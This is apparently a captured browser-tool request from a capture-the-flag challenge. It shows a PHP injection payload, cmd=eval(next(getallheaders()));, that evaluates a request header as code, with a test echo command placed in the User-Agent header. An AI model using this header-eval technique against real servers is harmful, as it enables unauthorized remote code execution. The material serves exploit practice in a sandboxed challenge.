 Load URL
http://78854209fa4889d51dd0016ceab319f852d90ec9.sandbox.r-cursive.ml:1337/?cmd=eval(next(getallheaders()));
Split URL
Execute
Enable Post data Enable Referrer
Test
Live HTTP Replay
GET http://78854209fa4889d51dd0016ceab319f852d90ec9.sandbox.r-cursive.ml:1337/?cmd=eval(next(getallheaders())); HTTP/1.1
HTTP Headers
Host: 78854209fa4889d51dd0016ceab319f852d90ec9.sandbox.r-cursive.ml:1337
User-Agent: echo 'Test';
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: keep-alive
Upgrade-Insecure-Requests: 1